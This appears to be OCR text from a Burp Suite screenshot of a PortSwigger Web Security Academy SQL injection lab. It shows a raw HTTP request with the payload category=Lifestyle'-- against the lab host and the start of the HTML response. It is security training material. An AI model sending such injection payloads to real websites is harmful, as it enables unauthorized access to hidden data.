 1 ×
+
Send
Cancel
< | ▾
> | ▾
Target: https://0a51000e04f98103813fa2a8005a0026.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle'-- HTTP/2
2 Host: 0a51000e04f98103813fa2a8005a0026.web-security-academy.net
3 Cookie: session=AovnaaMhCU5bn1KVrgHwDG0eFNuYG7CU
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5143
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet
>
11 <title>
SQL injection vulnerability in WHERE clause allowing
retrieval of hidden data
</title>